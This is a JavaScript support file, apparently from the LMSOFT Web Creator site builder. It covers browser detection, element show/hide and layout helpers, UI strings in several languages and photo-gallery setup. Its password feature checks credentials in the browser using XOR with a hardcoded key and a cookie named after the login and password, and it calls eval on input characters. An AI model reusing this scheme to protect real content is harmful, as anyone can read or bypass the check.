      this.minor = parseFloat(ua.substring(idx+5,ua.indexOf(" ",idx+5)));
   }
   else {
      idx=navigator.userAgent.indexOf("Netscape/");
      if(idx>=0) {
         var ua=navigator.userAgent;
	      this.major = parseInt(ua.substring(idx+9,ua.indexOf(".",idx)));
         this.minor = parseFloat(ua.substr(idx+9,5));
      }
      else {
         this.major = parseInt(navigator.appVersion);
         this.minor = parseFloat(navigator.appVersion);
      }
   }
   this.safari  = agent.indexOf('safari')!=-1;
   this.opera  = agent.indexOf('opera')!=-1;
   this.firefox  = agent.indexOf('firefox')!=-1;
   this.netscape  = ((agent.indexOf('mozilla')!=-1) && ((agent.indexOf('spoofer')==-1) && (agent.indexOf('compatible') == -1)));
   this.explorer = (agent.indexOf("msie") != -1);
   this.ns = (this.netscape && (this.minor >= 4.03));
   this.ie3 = (navigator.userAgent.indexOf("MSIE 3.0") != -1);
   this.ie = (this.explorer && !this.ie3);
   this.macpowerpc = (navigator.userAgent.indexOf("Mac_PowerPC") != -1);

   if(this.opera) {
      this.netscape=true;
      this.ns=true;
      this.major=7;
      this.minor=7.1;
      this.explorer=false;
      this.ie=false;
   }
   if(this.firefox) {
      this.major=7;
      this.minor=7.1;
   }
}

var is = new Is();
var language;
var fontfact;
var fontbase=96.;

function isValideBrowser(minor_ns,minor_ie)
{
   if(is.explorer) {
      language=navigator.browserLanguage.toLowerCase();
   }
   else {
      language=navigator.language.toLowerCase();
   }

   return true;
}

function FindIdxInLMObjects(id)
{
   for(var i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].id==id) return i;
   }
   return -1;
}

function FindTagStyleFromId(id)
{
   var tag=FindTagFromId(id);
   return tag.style;
}

function FindTagFromId(id)
{
	return document.getElementById(id);
}

function FindClassObjectFromId(id)
{
   for(var i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].id==id) return LMObjects[i];
   }
   return null;
}

function FindClassObjectFromTagDiv(TagObject)
{
   if(TagObject.LMObjectsIdx==-1) {
      TagObject.LMObjectsIdx=FindIdxInLMObjects(TagObject.id);
   }
   return LMObjects[TagObject.LMObjectsIdx];
}

function IsDisplayVisble(id)
{
	var tag=$("#" + id);
	if(tag.css('display')=='none') return false;
	return true;
}

function TagIsVisible()
{
	var layershow = true;

	var LMObject=FindClassObjectFromId(this.id);
	if(LMObject.layerid) {
		var layertag=FindTagFromId(LMObject.layerid);

		var LMObjectLayer=FindClassObjectFromId(this.id);
		if(LMObjectLayer.displayenable) {
			if(IsDisplayVisble(LMObject.layerid)==false) layershow=false; 
		}
		else {
			if(layertag.style.visibility != "inherit") layershow=false;
		}
	}

	var show=false;

	if(LMObject.displayenable) {
		if(IsDisplayVisble(this.id)==true  && layershow) show=true; 
	}
	else {
		if(this.style.visibility == "inherit" && layershow) show=true;
	}

	return show;
}

function TagIsDrawingEffect()
{
   if(this.drawingeffect==1) return true;
   return false;
}

function TagShow()
{
   if(this.drawingeffect==1) return;

   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.layerid) {
      var layer=FindClassObjectFromId(object.layerid);
      if(layer.visible==false) return;
   }
   object.visible=true;

   if(object.displayenable) {
	   if(this.style.display == "block") return;
	   this.style.display = "block";
   }
   else {
	   if(this.style.visibility == "inherit") return;
	   this.style.visibility = "inherit";
   }

   if(object.ShowObject) object.ShowObject(); 
}

function TagHide()
{
   if(this.drawingeffect==1) return;

   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   object.visible=false;

   if(object.displayenable) {
	   if(this.style.display == "none") return;
	   this.style.display = "none";
   }
   else {
	   if(this.style.visibility == "hidden") return;
	   this.style.visibility = "hidden";
   }

   if(object.HideObject) object.HideObject(); 
}

function TagShowEffect()
{
   if(this.drawingeffect==1) return;
   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.InitObject) object.InitObject();
   object.Effect();
}

function TagHideEffect()
{
   if(this.drawingeffect==1) return;

   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.displayenable) {
	   this.style.display = "none";
   }
   else {
	   this.style.visibility = "hidden";
   }

   if(object.HideObject) object.HideObject(); 
}

function TagToggleVisibleState()
{
   if(this.IsVisible()) this.Hide();
   else this.Show(); 
}

function TagPlay()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Play) object.Play();
}

function TagStop()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Stop) object.Stop();
}

function TagTogglePlayState()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.TogglePlayState) object.TogglePlayState();
}

function TagRollIn()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.RollIn) object.RollIn();
   else if(this.Show) this.Show();
}

function TagRollOut()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.RollOut) object.RollOut();
   else if(this.Hide) this.Hide();
}

function TagGetTop() 
{
   return this.offsetTop;
}

function TagSetTop(top) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.y=top;
   this.style.top=top + "px"; ;
}

function TagGetLeft() 
{
   return this.offsetLeft;
}

function TagSetLeft(left) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.x=left;
   this.style.left=left + "px";
}

function TagGetWidth() 
{
   return this.offsetWidth;
}

function TagSetWidth(width) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.w=width;
   this.style.width=width + "px"; ;
}

function TagGetHeight() 
{
   return this.offsetHeight;
}

function TagSetHeight(height) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.h=height;
   this.style.height=height + "px"; ;
}

function TagSetClip(top,right,bottom,left) 
{
   this.style.clip = "rect(" + top + "px, " + right + "px, " + bottom + "px, " + left + "px)";  
}

function PosPage(Stretch,Position,scalefx,scalefy) 
{
   if(scalefx<=0) scalefx=1;
   if(scalefy<=0) scalefy=1;

   if(window.innerWidth == undefined) {
	   wwindow=document.body.clientWidth;
	   hwindow=document.body.clientHeight;
   }
   else {
	   wwindow=window.innerWidth; 
	   hwindow=window.innerHeight;
	   if(is.major>=9) wwindow-=18;
   }

   if(gbaseinit==false) {
      var backpanel=FindTagFromId("Page");
      backpanel.SetLeft=TagSetLeft;
      backpanel.SetTop=TagSetTop;
      backpanel.SetWidth=TagSetWidth;
      backpanel.SetHeight=TagSetHeight;
      backpanel.GetLeft=TagGetLeft;
      backpanel.GetTop=TagGetTop;
      backpanel.GetWidth=TagGetWidth;
      backpanel.GetHeight=TagGetHeight;
      backpanel.oriw=backpanel.GetWidth(); 
      backpanel.orih=backpanel.GetHeight(); 

      gbasewidth=LMObjects[0].TagObject.GetWidth();   
      gbaseheight=LMObjects[0].TagObject.GetHeight();  

	  //Patch pour jQuery Accordeon
	  if(gbasewidth==0) gbasewidth=defpagewitdh;

      var tags=document.getElementsByTagName("SPAN");
      var len=tags.length;
      for(var i=0; i<len; i++) {
         fonttag=tags[i];
         fonttag.ptori=0;
         if(parseInt(fonttag.style.fontSize)==0) continue;
         if(!isNaN(fonttag.style.fontSize)) continue;
         fonttag.ptori=fonttag.style.fontSize;
      }
      gbaseinit=true;
   }

   //5 2 6
   //1 0 3
   //7 4 8

   w=gbasewidth;
   h=gbaseheight;
   var offx=0;
   var offy=0;

   switch(Position) {
      case 0:
         offx=(wwindow-w)/2.;
         offy=(hwindow-h)/2.;
         break;
      case 1:
         offx=0;
         offy=(hwindow-h)/2.;
         break;
	  case 2:
         offx=(wwindow-w)/2.;
         offy=0;
         break;
      case 3:
         offx=(wwindow-w);
         offy=(hwindow-h)/2.;
         break;
      case 4:
         offx=(wwindow-w)/2.;
         offy=(hwindow-h);
         break;
      case 5:
         offx=0;
         offy=0;
         break;
      case 6:
         offx=(wwindow-w);
         offy=0;
         break;
      case 7:
         offx=0;
         offy=(hwindow-h);
         break;
	  case 8:
         offx=(wwindow-w);
         offy=(hwindow-h);
         break;
   }
   
   var backpanel=FindTagFromId("Page");

   offy=0;
   if (offx < 0) offx= 0;
   if (offy < 0) offy= 0;

   backpanel.SetLeft(offx); 
   backpanel.SetTop(offy); 
}

function ShowProperties(obj,framed)
{
   var sProps="";
   for(props in obj) {
     sProps += props + ": "+ obj[props] + "\n";
     if(framed==0) {
        alert(sProps);
        sProps="";
     }
   }

   if(framed==1) {
      alert(sProps);
   } 
   else if(framed==2) {
      var hwnd = window.open("about:blank","debug","");
      hwnd.document.write("<PRE>\n" + sProps + "</PRE>\n");
   }
}


function HexToStr(str) 
{
   var strOut = "";
   
   var l2 = str.length/2;
   for(var x=1; x<=l2; x++) {
      var c1=HexToDec(str.charAt((x-1)*2));
      var c2=HexToDec(str.charAt((x-1)*2+1));
      var c=c1*16+c2;
      strOut = strOut + String.fromCharCode(c);
   }     
   return strOut;
}

function HexToUnicode(str) 
{
   var strOut = "";
   var s1=16;
   var s2=16*16;
   var s3=16*16*16;
   
   var l2 = str.length/4;
   for(var x=1; x<=l2; x++) {
      var c1=HexToDec(str.charAt((x-1)*4));
      var c2=HexToDec(str.charAt((x-1)*4+1));
      var c3=HexToDec(str.charAt((x-1)*4+2));
      var c4=HexToDec(str.charAt((x-1)*4+3));
      var c=c1*s3+c2*s2+c3*s1+c4;
      strOut = strOut + String.fromCharCode(c);
   }    
   return strOut;
}

function HexToDec(c)
{
var alpha="aA";

   if(c>='a' && c<='f') return c.charCodeAt(0)-alpha.charCodeAt(0)+10; 
   if(c>='A' && c<='F') return c.charCodeAt(0)-alpha.charCodeAt(1)+10;  
   else return eval(c);
}

function EnDecrypStr(sSecret) 
{
   var sSecretTodo = sSecret;
   var sPassword = "$%¢£²¼|*°«¢@%)-¾?";
   var strOut = "";
 
   var l = sPassword.length;
   var l2 = sSecretTodo.length/2;
   for(var x=1; x<=l2; x++) {
      var g=((x-1) % l);
      var iChar = sPassword.charCodeAt(g);
      var c1=HexToDec(sSecretTodo.charAt((x-1)*2));
      var c2=HexToDec(sSecretTodo.charAt((x-1)*2+1));
      var c=c1*16+c2;
      iChar = c ^ iChar;
      strOut = strOut + String.fromCharCode(iChar);
   }     
   return strOut;
}

function AuthorisationFail(pageerror)
{
   if(pageerror.length) location=pageerror; 
   else location="./lmpasswerror.html";
}

function SetPasswordCookie(login,password,timeseesion)
{
   var name=login+password;
   setCookie(name, "1", null, timeseesion);
}

function GetPasswordCookie(login,password)
{
   var name=login+password;
   if(getCookie(name)) return true;
   else return false;
}

function CompareUnicodeString(str1,str2)
{
   if(str1.length!=str2.length) { return false; }

   l=str1.length;
   for(i=0; i<l; i++) {
      if(str1.charCodeAt(i)!=str2.charCodeAt(i)) { return false; }
   }
   return true;
}

function GetDisplayInfo(loginpar,passwordpar,timeseesion,pageerror,path)
{
   login=EnDecrypStr(loginpar);
   login=HexToUnicode(login);

   password=EnDecrypStr(passwordpar);
   password=HexToUnicode(password);

   if(GetPasswordCookie(loginpar,passwordpar)) {
      SetPasswordCookie(loginpar,passwordpar,timeseesion);
      return;
   }

   str=path+"lmpasswdlg.html?l='"+loginpar+"',p='"+passwordpar+"',t="+timeseesion+",pa='"+pageerror+"',pth='"+path+"',f='"+location+"',lang='"+language+"'"; 
   location=str; 
   return;
}


var MSG_QUIT;
var preloadImages = new Array();

function InitResources()
{
   //InitResources2(language);
   InitResources2("en");
}

function InitResources2(lang)
{
   language=lang;
   if(lang=="fr" || lang=="fr-ca" || lang=="fr-fr" || lang=="fr-be" || lang=="fr-ch" || lang=="fr-lu") {
      MSG_QUIT = "Voulez-vous vraiment quitter ?";
      MSG_LINKNOTAVAILABLE = "Publiez le site pour vérifier cette fonction.";
      RES_PASSTitleStr="Entrez votre identifiant et votre mot de passe<br>";
      RES_PASSLoginStr="Identifiant :";
      RES_PASSPasswordStr="Mot de passe :";
      RES_PASSButOkStr="    Ok    ";
      RES_PASSButCancelStr="Annuler";
      RES_VALIDDIGITALPHAMAIL="Chiffres, lettres ou courriel seulement";
      RES_VALIDDIGITALPHA="Chiffres ou lettres seulement";
      RES_VALIDDIGITMAIL="Chiffres ou courriel seulement";
      RES_VALIDALPHAMAIL="Lettres ou courriel seulement";
      RES_VALIDDIGIT="Chiffres seulement";
      RES_VALIDALPHA="Lettres seulement";
      RES_VALIDMAIL="Courriel seulement";
      RES_VALIDBLANK="Le champ ne doit pas être vide";
      RES_ADDFAVORITES="Les utilisateurs de Netscape ou Firefox doivent ajouter le lien manuellement en pressant les touches <Ctrl+D>";
      RES_TIMEOUT="Ce site Web à été réalisé avec une version d'évaluation de LMSOFT Web Creator.\nPour découvrir ou acheter Web Creator allez à www.lmsoft.com";
      RES_GADGETHOME="Accueil";
      RES_GADGETBACK="Précédente";
      RES_GADGETQUIT="Quitter";
      RES_GADGETFOWARD="Suivante";
      RES_GADGETPRINT="Imprimer page courante";
      RES_GADGETADDFAVORITE="Ajouter aux favoris";
      RES_GADGETSENDTOFRIEND="Envoyer à un ami";
      RES_MONTHS = ['janvier','février','mars','avril','mai','juin','juillet','août','septembre','octobre','novembre','décembre'];
      RES_DAYS = ["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"];
      RES_CAL_HEADER="\"Montrer l'archive du mois\"";
      RES_CAL_PREM="\"Mois précédent\"";
      RES_CAL_PREY="\"Année précédente\"";
      RES_CAL_NEXTM="\"Mois suivant\"";
      RES_CAL_NEXTY="\"Année suivante\"";
	  RES_NOTWORKING_IN_LOCAL="Le son fonctionnera une fois le site en ligne.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action fonctionnera une fois le site en ligne.";
   }
   else if(lang=="nl" || lang=="nl-be") {
      MSG_QUIT = "Weet u zeker dat u wilt stoppen?";
      MSG_LINKNOTAVAILABLE = "Publiceer de site om deze functie te controleren.";
      RES_PASSTitleStr="Voer uw gebruikersnaam en wachtwoord in<br>";
      RES_PASSLoginStr="Gebruikersnaam:";
      RES_PASSPasswordStr="Wachtwoord&nbsp;&nbsp;:";
      RES_PASSButOkStr="     Ok     ";
      RES_PASSButCancelStr=" Annuleren ";
      RES_VALIDDIGITALPHAMAIL="Alleen cijfers, letters en e-mail zijn in het veld toegestaan";
      RES_VALIDDIGITALPHA="Alleen cijfers en letters zijn in het veld toegestaan";
      RES_VALIDDIGITMAIL="Alleen cijfers en e-mail zijn in het veld toegestaan";
      RES_VALIDALPHAMAIL="Alleen letters en e-mail zijn in het veld toegestaan";
      RES_VALIDDIGIT="Alleen cijfers zijn in het veld toegestaan";
      RES_VALIDALPHA="Alleen letters zijn in het veld toegestaan";
      RES_VALIDMAIL="Alleen e-mail is in het veld toegestaan";
      RES_VALIDBLANK="Het veld mag niet leeg zijn";
      RES_ADDFAVORITES="Firefox- en Netscape-gebruikers moeten handmatig bladwijzers naar pagina's maken door op <Ctrl+D> te drukken";
      RES_TIMEOUT="This Web page was created with an evaluation copy of LMSOFT Web Creator.\nTo discover or buy Web Creator go to www.lmsoft.com";
      RES_GADGETHOME="Start";
      RES_GADGETBACK="Terug";
      RES_GADGETQUIT="Afsluiten";
      RES_GADGETFOWARD="Vooruitspoelen";
      RES_GADGETPRINT="Huidige pagina afdrukken";
      RES_GADGETADDFAVORITE="Aan favorieten toevoegen";
      RES_GADGETSENDTOFRIEND="Naar een vriend/vriendin sturen";
      RES_MONTHS = ['Januari','Februari','Maart','April','Mei','Juni','Juli','Augustus','September','Oktober','November','December'];
      RES_DAYS = ["Zon","Maa","Din","Woe","Don","Vr","Zat"];
      RES_CAL_HEADER="\"Archiefmaand weergeven\"";
      RES_CAL_PREM="\"Vorige maand\"";
      RES_CAL_PREY="\"Vorig jaar\"";
      RES_CAL_NEXTM="\"Volgende maand\"";
      RES_CAL_NEXTY="\"Volgend jaar\"";
      RES_NOTWORKING_IN_LOCAL="Het geluid werkt zodra de website online is.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action werkt zodra de website online is.";
   }
   else if(lang=="de") {
      MSG_QUIT = "Sind Sie sicher, dass Sie beenden möchten?";
      MSG_LINKNOTAVAILABLE = "Veröffentlichen Sie die Website, um diese Funktion zu überprüfen.";
      RES_PASSTitleStr="Geben Sie Ihren Benutzernamen und Ihr Kennwort ein<br>";
      RES_PASSLoginStr="Benutzername :";
      RES_PASSPasswordStr="Kennwort &nbsp;&nbsp;:";
      RES_PASSButOkStr="     OK     ";
      RES_PASSButCancelStr=" Abbrechen ";
      RES_VALIDDIGITALPHAMAIL="In diesem Feld sind nur Zahlen, Buchstaben und E-Mail-Adressen zulässig";
      RES_VALIDDIGITALPHA="In diesem Feld sind nur Zahlen und Buchstaben zulässig";
      RES_VALIDDIGITMAIL="In diesem Feld sind nur Zahlen und E-Mail-Adressen zulässig";
      RES_VALIDALPHAMAIL="In diesem Feld sind nur Buchstaben und E-Mail-Adressen zulässig";
      RES_VALIDDIGIT="In diesem Feld sind nur Zahlen zulässig";
      RES_VALIDALPHA="In diesem Feld sind nur Buchstaben zulässig";
      RES_VALIDMAIL="In diesem Feld sind nur E-Mail-Adressen zulässig";
      RES_VALIDBLANK="Dieses Feld muss ausgefüllt werden";
      RES_ADDFAVORITES="Benutzer von Firefox und Netscape müssen die Seiten manuell zu den Favoriten hinzufügen, indem sie die Tastenkombination <Strg+D> verwenden";
      RES_TIMEOUT="This Web page was created with an evaluation copy of LMSOFT Web Creator.\nTo discover or buy Web Creator go to www.lmsoft.com";
      RES_GADGETHOME="Startseite";
      RES_GADGETBACK="Zurück";
      RES_GADGETQUIT="Beenden";
      RES_GADGETFOWARD="Weiter";
      RES_GADGETPRINT="Aktuelle Seite drucken";
      RES_GADGETADDFAVORITE="Zu Favoriten hinzufügen";
      RES_GADGETSENDTOFRIEND="An einen Freund senden";
      RES_MONTHS = ['Januar','Februar','März','April','Mai','Juni','Juli','August','September','Oktober','November','Dezember'];
      RES_DAYS = ["So","Mo","Di","Mi","Do","Fr","Sa"];
      RES_CAL_HEADER="\"Monatsarchiv anzeigen\"";
      RES_CAL_PREM="\"Vormonat\"";
      RES_CAL_PREY="\"Letztes Jahr\"";
      RES_CAL_NEXTM="\"Nächster Monat\"";
      RES_CAL_NEXTY="\"Nächstes Jahr\"";
      RES_NOTWORKING_IN_LOCAL="Ton funktioniert, wenn die Website online ist.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action, wenn die Website online ist.";
   }
   else if(lang=="es") {
		MSG_QUIT = "¿Desea salir?";
		MSG_LINKNOTAVAILABLE = "Publique el sitio para comprobar esta función.";
		RES_PASSTitleStr="Introduzca el nombre de usuario y la contraseña<br>";
		RES_PASSLoginStr="Nombre de usuario:";
		RES_PASSPasswordStr="Contraseña&nbsp;&nbsp;:";
		RES_PASSButOkStr="     Aceptar     ";
		RES_PASSButCancelStr=" Cancelar ";
		RES_VALIDDIGITALPHAMAIL="Sólo se permiten números, letras y direcciones de correo electrónico en el campo";
		RES_VALIDDIGITALPHA="Sólo se permiten números y letras en el campo";
		RES_VALIDDIGITMAIL="Sólo se permiten números y direcciones de correo electrónico en el campo";
		RES_VALIDALPHAMAIL="Sólo se permiten letras y direcciones de correo electrónico en el campo";
		RES_VALIDDIGIT="Sólo se permiten números en el campo";
		RES_VALIDALPHA="Sólo se permiten letras en el campo";
		RES_VALIDMAIL="Sólo se permiten direcciones de correo de electrónico en el campo";
		RES_VALIDBLANK="El campo no debe estar vacío";
		RES_ADDFAVORITES="Los usuarios de Firefox y Netscape deben marcar las páginas favoritas de forma manual, con <Ctrl+D>";
		RES_TIMEOUT="Esta página web fue creada con una copia de evaluación de LMSOFT Web Creator.\nPara descubrir o adquirir Web Creator, vaya a www.lmsoft.com";
		RES_GADGETHOME="Inicio";
		RES_GADGETBACK="Atrás";
		RES_GADGETQUIT="Salir";
		RES_GADGETFOWARD="Avanzar";
		RES_GADGETPRINT="Imprimir página actual";
		RES_GADGETADDFAVORITE="Agregar a los favoritos";
		RES_GADGETSENDTOFRIEND="Enviar a un amigo";
		RES_MONTHS = ['Enero','Febrero','Marzo','Abril','Mayo','Junio','Julio','Augosto','Septiembre','Octubre','Noviembre','Diciembre'];
		RES_DAYS = ["Do","Lu","Ma","Mi","Ju","Vi","Sá"];
		RES_CAL_HEADER="\"Mostrar archivo de mes\"";
		RES_CAL_PREM="\"Mes anterior\"";
		RES_CAL_PREY="\"Año anterior\"";
		RES_CAL_NEXTM="\"Mes siguiente\"";
		RES_CAL_NEXTY="\"Año siguiente\"";
		RES_NOTWORKING_IN_LOCAL="El sonido funcionará cuando su sitio es en línea.";
		RES_FLVEveAct_Local="FlashVideo Event/Action funcionará cuando su sitio es en línea.";
   }
   else if(lang=="vi") {
		MSG_QUIT = "Bạn có chắc là bạn muốn thoát?";
		MSG_LINKNOTAVAILABLE = " site để kiểm tra chức năng này.";
		RES_PASSTitleStr="Nhập Tên Người Dùng và Mật khẩu của bạn<br>";
		RES_PASSLoginStr="Tên Người Dùng :";
		RES_PASSPasswordStr="Mật khẩu&nbsp;&nbsp;:";
		RES_PASSButOkStr="     Đồng Ý    ";
		RES_PASSButCancelStr=" Hủy bỏ ";
		RES_VALIDDIGITALPHAMAIL="Chỉ có số, chữ cái và email là được phép nhập trong trường này";
		RES_VALIDDIGITALPHA="Chỉ có số và chữ cái được phép nhập trong trường này";
		RES_VALIDDIGITMAIL="Chỉ có số và email được phép nhập trong trường này";
		RES_VALIDALPHAMAIL="Chỉ có chữ cái và email được phép nhập trong trường này";
		RES_VALIDDIGIT="Chỉ có số được phép nhập trong trường này";
		RES_VALIDALPHA="Chỉ có chữ cái được phép nhập trong trường này";
		RES_VALIDMAIL="Chỉ có email được phép nhập trong trường này";
		RES_VALIDBLANK="Trường bắt buộc không được để trống";
		RES_ADDFAVORITES="Người dùng Firefox và Netscape phải dùng tay làm dấu những trang bằng cách nhấn <Ctrl+D>";
		RES_TIMEOUT="Trang Web này đã được tạo với một bản sao có định lượng (thời gian) của LMSOFT Web Creator.\n Để tìm hiểu hoặc mua Web Creator hãy đến trang www.lmsoft.com";
		RES_GADGETHOME="Trang chủ";
		RES_GADGETBACK="Quay lại";
		RES_GADGETQUIT="Thoát";
		RES_GADGETFOWARD="Tiếp tới";
		RES_GADGETPRINT="In trang hiện hành";
		RES_GADGETADDFAVORITE="Thêm vào mục Ưa Thích";
		RES_GADGETSENDTOFRIEND="Gởi đến một người bạn";
		RES_MONTHS = ['Tháng Một','Tháng Hai','Tháng Ba','Tháng Tư','Tháng Năm','Tháng Sáu','Tháng Bảy','Tháng Tám','Tháng Chín','Tháng Mười','Tháng Mười Một','Tháng Mười Hai'];
		RES_DAYS = ["Chủ nhật","Thứ Hai","Thứ Ba","Thứ Tư","Thứ Năm","Thứ sáu","Thứ Bảy"];
		RES_CAL_HEADER="\"Hiện tháng lưu trữ\"";
		RES_CAL_PREM="\"Tháng liền trước\"";
		RES_CAL_PREY="\"Năm liền trước\"";
		RES_CAL_NEXTM="\"Tháng kế tiếp\"";
		RES_CAL_NEXTY="\"Năm kế tiếp\"";
		RES_NOTWORKING_IN_LOCAL="Sound will work once the website is online.";
		RES_FLVEveAct_Local="FlashVideo Event/Action will work once the website is online.";
   }
   else {
      MSG_QUIT = "Are you sure you want to quit?";
      MSG_LINKNOTAVAILABLE = "Publish the site to check this feature.";
      RES_PASSTitleStr="Enter your User Name and Password<br>";
      RES_PASSLoginStr="User Name :";
      RES_PASSPasswordStr="Password &nbsp;&nbsp;:";
      RES_PASSButOkStr="     Ok     ";
      RES_PASSButCancelStr=" Cancel ";
      RES_VALIDDIGITALPHAMAIL="Only numbers, letters and email are allowed in the field";
      RES_VALIDDIGITALPHA="Only numbers and letters are allowed in the field";
      RES_VALIDDIGITMAIL="Only numbers and email are allowed in the field";
      RES_VALIDALPHAMAIL="Only letters and email are allowed in the field";
      RES_VALIDDIGIT="Only numbers allowed in the field";
      RES_VALIDALPHA="Only letters allowed in the field";
      RES_VALIDMAIL="Only email allowed in the field";
      RES_VALIDBLANK="The field must not be blank";
      RES_ADDFAVORITES="Firefox and Netscape users must bookmark the pages manually by hitting <Ctrl+D>";
      RES_TIMEOUT="This Web page was created with an evaluation copy of LMSOFT Web Creator.\nTo discover or buy Web Creator go to www.lmsoft.com";
      RES_GADGETHOME="Home";
      RES_GADGETBACK="Back";
      RES_GADGETQUIT="Quit";
      RES_GADGETFOWARD="Forward";
      RES_GADGETPRINT="Print current page";
      RES_GADGETADDFAVORITE="Add to favorites";
      RES_GADGETSENDTOFRIEND="Send to a friend";
      RES_MONTHS = ['January','February','March','April','May','June','July','August','September','October','November','December'];
      RES_DAYS = ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"];
      RES_CAL_HEADER="\"Show month archive\"";
      RES_CAL_PREM="\"Previous month\"";
      RES_CAL_PREY="\"Previous year\"";
      RES_CAL_NEXTM="\"Next month\"";
      RES_CAL_NEXTY="\"Next year\"";
	  RES_NOTWORKING_IN_LOCAL="Sound will work once the website is online.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action will work once the website is online.";
   }
}

function getURLParam(name){
    var results = new RegExp('[\\?&]' + name + '=([^&#]*)').exec(window.location.href);
    if (results==null){
       return null;
    }
    else{
       return results[1] || 0;
    }
}
function LMText(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param)
{
   var LMText = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param,true);

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   tagdiv.onmouseover=TagLMTextMouseOver;
   tagdiv.onmouseout=TagLMTextMouseOut;

   LMText.GetTop=TagGetTop;
   LMText.GetWidth=TagGetWidth;
   LMText.GetHeight=TagGetHeight;
   LMText.SetLeft=TagSetLeft;
   LMText.SetTop=TagSetTop;
   LMText.SetWidth=TagSetWidth;
   LMText.SetHeight=TagSetHeight;

   LMText.oriw=LMText.GetWidth();
   LMText.orih=LMText.GetHeight();

   return LMText;
}

function LMTextBrOver(id,idx)
{
   LMGlobalOver(id); 
   FireEvent(id+"_"+idx,"_OnMouseEnter");

   var LMObject=FindClassObjectFromId(id);
   if(!LMObject) return;

   if(LMObject.BranchLst) {
      for (var i=0; i<LMObject.BranchLst.length; i++) {
         if(LMObject.BranchLst[i]==null) continue;
         if(LMObject.BranchLst[i].id == idx) {
            GadgetShowLink(LMObject.BranchLst[i]);
            break;
         }
      }
   }
}

function LMTextBrOut(id,idx)
{
   LMGlobalOver(-1); 
   FireEvent(id+"_"+idx,"_OnMouseLeave");

   var LMObject=FindClassObjectFromId(id);
   if(!LMObject) return;
   if(LMObject.BranchLst) window.status="";
}

function LMTextBrDown(id,idx)
{
   FireEvent(id+"_"+idx,"_OnMouseDown");
}

function LMTextBrUp(object_id,branch_id)
{
   FireEvent(object_id+"_"+branch_id,"_OnMouseUp");
   FireEvent(object_id+"_"+branch_id,"_OnClick");

   var LMObject=FindClassObjectFromId(object_id);
   if(!LMObject) return;
   if(!LMObject.BranchLst) return; 
   for (var i = 0; i < LMObject.BranchLst.length;i++) {
      if(LMObject.BranchLst[i]==null) continue;
      if(LMObject.BranchLst[i].id == branch_id) {
         if(LMObject.BranchLst[i].where.indexOf('GADGET')!=-1 || LMObject.BranchLst[i].openinnewwindow) LMObjectClick(LMObject.id,i); 
         break;
      }
   }
}

function TagLMTextMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMTextMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}


//function LMTextMouseUp()
//{
//   LMObjectClick(this.id,0);
//}

var gCapturedSlide= null;

function LMGal(id,initvisible,displayenable,delais,delaisdisp,listphotos,interval,type,pathref,totalh,multipage,shownumbers,showdesc,autostart,showfrise,allowpopup,usehalves,fullpage,forceview,allowloop,allowstretch)
{
   var LMGal = new LMObject(id,initvisible,displayenable,delais,null,delaisdisp,null,null,null,null,true);

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMGal.InitObject=LMGalInit;
   LMGal.interval=interval;
   LMGal.listphotos=listphotos;
   LMGal.currentslide=0;
   LMGal.currentmosaic=0;
   LMGal.type=type;
   LMGal.pathref=pathref+"LMGal/";
   LMGal.multipage= multipage;
   LMGal.autostart= autostart;
   LMGal.showdesc= showdesc;
   LMGal.totalh= totalh;
   LMGal.shownumbers= shownumbers;
   LMGal.showfrise= showfrise;
   
   LMGal.allowpopup= allowpopup;
   LMGal.usehalves= usehalves;
   LMGal.fullpage= fullpage;
   LMGal.forceview= forceview;
   LMGal.allowloop= allowloop;
   LMGal.allowstretch= allowstretch;

   //Pour ne pas effacer les images par le Cleaner
   var dump;
   dump="./LMGal/firstn.png";
   dump="./LMGal/firsto.png";
   dump="./LMGal/lastn.png";
   dump="./LMGal/lasto.png";
   dump="./LMGal/mbg.png";
   dump="./LMGal/mbgp.png";
   dump="./LMGal/mosn.png";
   dump="./LMGal/moso.png";
   dump="./LMGal/nextn.png";
   dump="./LMGal/nexto.png";
   dump="./LMGal/openn.png";
   dump="./LMGal/openo.png";
   dump="./LMGal/pausen.png";
   dump="./LMGal/pauseo.png";
   dump="./LMGal/playn.png";
   dump="./LMGal/playo.png";
   dump="./LMGal/prevn.png";
   dump="./LMGal/prevo.png";
   dump="./LMGal/sbg.png";

   return LMGal;
}

function LMGalInit() 
{
   if(this.init==true) return;
   this.init=true;

   if(this.type=='Slide') {
       var LMObject=FindClassObjectFromId(this.id);
       LMObject.play= this.autostart;

       FillPhotosSlide(this.id,0);
       if (this.autostart) FillPhotosSlidePlay(this.id);
   }
   else FillPhotosMosaic(this.id,0);
   
}

function GalMiniBarMouseTrap(e)
{
    if(e==null) e=window.event;
    
    var scroll= getScrollXY();
